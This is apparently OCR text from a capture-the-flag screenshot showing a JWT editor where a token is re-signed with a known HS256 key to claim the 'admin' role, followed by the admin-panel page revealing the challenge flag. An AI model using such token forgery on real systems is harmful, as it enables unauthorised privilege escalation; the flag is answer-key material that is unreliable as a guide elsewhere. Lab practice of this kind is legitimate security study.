 Pretty Raw Cookies JSON Web Token \n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im5nbG9uZzA ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6Im5nbG9uZzA1Iiwicm9sZSI6ImFkbWluIiwiZXhwIjox
1Mjc0fQ.7ouJm4T6VYrasWAf2fhHa2z48s30fEjpsRJGqVCe-Ls
Copy Decrypt
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format
Compa
Payload
{
"username": "nglong05",
"role": "admin",
"exp": 1756235274
}
Format
Compa
Signature
EE 8B 89 9B 84 FA 55 8A DA B1 60
6C F8 F2 CD F4 7C 48 E9 B1 12 46
Information
• Expiration Time - Wed Aug 27 2025
02:07:54 GMT+7
Pretty Raw Render \n
background-color:#eee;
padding:10px;
border-radius:4px;
text-align:left;
overflow-x:auto;
Signing Key
ebb2e17f-7e63-4310-9b29-3ba9654e3c90 (OCT 3608)
ebb2e17f-7e63-4310-9b29-3ba9654e3c90 (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
successfully accessed the
admin panel.
</p>
27 <h3>
The Flag is:
</h3>
28 <pre>
PTITCTF{ JSON_W3b_T0k3n}
</pre>